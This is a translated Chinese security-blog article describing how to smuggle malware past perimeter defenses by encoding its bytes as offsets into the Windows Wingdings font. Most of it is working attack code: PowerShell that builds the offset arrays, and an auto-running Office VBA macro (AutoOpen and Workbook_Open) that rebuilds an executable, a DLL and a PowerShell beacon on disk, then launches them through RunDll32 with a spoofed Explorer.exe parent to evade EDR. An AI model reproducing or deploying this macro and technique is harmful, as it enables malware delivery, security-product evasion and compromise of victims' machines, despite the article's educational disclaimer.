热门主题
利用Windows系统字体来创建恶意软件
2018-12-19 14:11:055662人阅读
严正声明:本文内容仅用于教育目的和技术讨论,严禁用于非法用途。
前言
在不需要任何其他依赖组件的情况下完成入侵,指的就是利用目标系统中已安装的合法程序来进行恶意活动。在这种场景下,攻击者无需通过嵌入代码或Payload来传递外部文件,因为所有需要用到的执行载体在目标主机上都已经准备好了。

步骤
在大多数情况下,一般的网络攻击需分成下面这三个步骤来进行:
1、 传递一个包含了Payload的文件,该文件需包含:
a)需要执行的恶意代码
b)或者
c)非恶意代码,因为Payload可以在第三步中下载恶意组件
2、 诱使目标用户执行Payload;
3、 接下来,Payload将会:
a)执行恶意组件
b)或者
c)下载恶意组件,然后执行
我的目标
我想要的解决方案应该满足以下几个条件:
1、 不包含任何恶意代码(甚至连恶意字节都没有),以绕过边界防护。
2、 不用下载任何恶意代码。
3、 最终执行恶意代码。
利用目标主机中的字体实现恶意软件自生成。
首先,我们需要找出每一个Windows操作系统版本都包含的一个组件,结果我找到了这个:
我对比了多个Windows版本中的Wingdings字体,然后发现这个字体在每个版本中都是一样的。
因此,我打算利用这个字体来实现我的“小”目标。应该怎么做呢?方法大致如下:
1、 在我们的主机上,收集我们恶意软件的字节数据。
2、 拿恶意软件的第一个字节跟Wingdings字体进行对比。
3、 在字体中找到了相同字节之后,在文本文件中记录它的位置。
4、 重复这个过程,直到找出恶意软件中包含的所有字节,然后在文本文件中记录下它们的位置。
5、 我们的Payload将包含每个字节所对应的Wingdings字体位置。
6、 在目标主机上,Payload将会使用Wingdings字体的位置来转换成字节数据,并构建恶意组件。
下面给出的是用来找出字节对应字体位置的PowerShell代码:
$Font= "C:\Windows\Fonts\wingding.ttf"$Malware= "C:\Users\Administrator\Pictures\2.PNG" $fontArray= Get-Content $Font -Encoding Byte -ReadCount 0$malwareArray= Get-Content $Malware -Encoding Byte -ReadCount 0$offsetArray= @()foreach($byteInMalware in $malwareArray){ $index = 0 foreach ($byteInFont in $fontArray) { if ($byteInMalware -eq $byteInFont) { $offsetArray += $index break } $index++ } }PowerShell代码将生成一个VBA代码,你可以将其插入到宏文件中,这份代码会生成一个包含字节位置信息的字节数组,它将负责构建你的恶意组件:
$i=0$payload= ""$j=0$u=1$payDef= ""foreach($offsetin $offsetArray){ if($i -eq 30) { $payload = $payload + ", " +$offset + " _`r`n" $i=0 $j++ } else { if($i -eq 0) { $payload = $payload + $offset } else { $payload = $payload + ", " +$offset } } if($j -eq 25) { $payDef = $payDef + "`r`nFunctionccc$u()tt$u= Array($payload)ccc$u= tt$uEndFunction" $payload = "" $u++ $j = 0 } $i++}if($payload-ne ""){$payDef= $payDef + "`r`nFunction ccc$u()tt$u= Array($payload)ccc$u= tt$uEndFunction"} $payDef运行结果如下:
下面给出的VBA代码将使用我们之前所创建的字节数组来生成恶意组件。接下来,我们需要选择Explorer.exe来作为RunDll32.exe的父进程(目的是绕过EDR产品),然后通过RunDll32.exe来执行我们的恶意组件。如果你不想把文件写入磁盘的话,你可以尝试结合内存注入技术来使用。
VBA代码如下:
[...]--> you array of bytes containing the position of necessary bytes in theWindings font.
'exampleto join the bytes for the fist malicious component
t1 = cc1
t2 = cc2
t3 = cc3
t4 = cc4
t5 = cc5
t6 = cc6
t7 = cc7
t8 = cc8
t9 = cc9
t10 = cc10
t11 = cc11
t12 = cc12
t13 = cc13
t14 = cc14
t15 = cc15
t16 = cc16
t17 = cc17
t18 = cc18
ttt = Split(Join(t1, ",") &"," & Join(t2, ",") & "," & Join(t3,",") & "," & Join(t4, ",") &"," & Join(t5, ",") & "," & Join(t6,",") & "," & Join(t7, ",") &"," & Join(t8, ",") & "," & Join(t9,",") _
& "," & Join(t10,",") & "," & Join(t11, ",") &"," & Join(t12, ",") & "," &Join(t13, ",") & "," & Join(t14, ",")& "," & Join(t15, ",") & "," &Join(t16, ",") & "," & Join(t17, ",")& "," & Join(t18, ","), ",")
[...]
Dim nb As Integer
Dim nb2 As Integer
nb = UBound(ttt) - LBound(ttt) + 1 'ttt isa joined byte array
nb2 = UBound(tt) - LBound(tt) + 1
nb3 = UBound(ttttttt) - LBound(ttttttt) + 1
Dim intFileNumber As Integer
Dim i As Integer
Dim j As Integer
Dim lngFileSize As Long
Dim lngFileSize2 As Long
Dim strBuffer As String
Dim strBuffer2 As String
Dim lngCharNumber As Long
Dim lngCharNumber2 As Long
Dim strCharacter As String * 1
Dim strCharacter2 As String * 1
Dim strFileName As String
Dim strFileName2 As String
Dim offset() As Variant
strFileName ="C:\Windows\Fonts\wingding.ttf"
intFileNumber = FreeFile
Open strFileName For Binary Access ReadShared As #intFileNumber
lngFileSize = LOF(intFileNumber)
strBuffer = Space$(lngFileSize)
Get #intFileNumber, , strBuffer
Close #intFileNumber
Dim nFileNum As Long
Dim sFilename As String
Dim ind As Long
sFilename2 ="C:\Users\Public\Documents\changeMyParent.exe" ' crafted binary thatwill be use to select the parent of rundll32
sFilename ="C:\Users\Public\Documents\runPoshCode.dll" ' .DLL that will runpowershell beacon from an image
sFilename3 ="C:\Users\Public\Documents\BEACON.ico" ' malicious powershell beaconregistered in an .ICO
nFileNum = FreeFile
Open sFilename2 For Binary Lock Read WriteAs #nFileNum
For lngCharNumber = 0 To nb - 1
ind = lngCharNumber + 1
off = ttt(lngCharNumber)
strCharacter = Mid(strBuffer, off, 1)
Put #nFileNum, ind, strCharacter
Next lngCharNumber
Close #nFileNum
nFileNum = FreeFile
Open sFilename For Binary Lock Read Write As#nFileNum
For lngCharNumber = 0 To nb2 - 1
ind = lngCharNumber + 1
off = tt(lngCharNumber)
strCharacter = Mid(strBuffer, off, 1)
Put #nFileNum, ind, strCharacter
Next lngCharNumber
Close #nFileNum
nFileNum = FreeFile
Open sFilename3 For Binary Lock Read WriteAs #nFileNum
For lngCharNumber = 0 To nb3 - 1
ind = lngCharNumber + 1
off = ttttttt(lngCharNumber)
strCharacter = Mid(strBuffer, off, 1)
Put #nFileNum, ind, strCharacter
Next lngCharNumber
Close #nFileNum
rr
EndSub
Subrr()
Dim xx As String
Dim oihfasf As Object, eopuf As Object, kdjAs Object
Dim oDic As Object, a() As Variant
Dim pskaf As Integer
Set oDic =CreateObject("Scripting.Dictionary")
xx = "."
Set oihfasf =GetObject("winmgmts:\\" _
& xx & "\root\CIMV2")
Set eopuf = oihfasf.ExecQuery _
("Select Name, ProcessID FROMWin32_Process", , 48)
For Each kdj In eopuf
If(kdj.Properties_("Name").Value) = "explorer.exe" Then
pskaf =(kdj.Properties_("ProcessID").Value)
End If
Next
Dim tAs Date
Dimcnt As Long
Dimarr(2) As Byte
Dimxl As String
xl ="C:\Users\Public\Documents\changeMyParent.exe ""C:\Windows\system32\RunDll32.exeC:\Users\Public\Documents\runPoshCode.dll,ComputeFmMediaType -fC:\Users\Public\Documents\BEACON.ico"" " & pskafxx ="."
Setow = GetObject("winmgmts:\\" & xx & "\Root\cimv2")
Setos = ow.Get("Win32_ProcessStartup")
Setoc = os.SpawnInstance_
Setop = GetObject("winmgmts:\\" & xx &"\root\cimv2:Win32_Process")
op.Createxl, Null, oc, aslh
EndSub
SubAutoOpen()
cc
EndSub
SubWorkbook_Open()
cc
EndSub
本文转自FreeBuf.COM,参考来源:sysadminconcombre,Alpha_h4ck编译








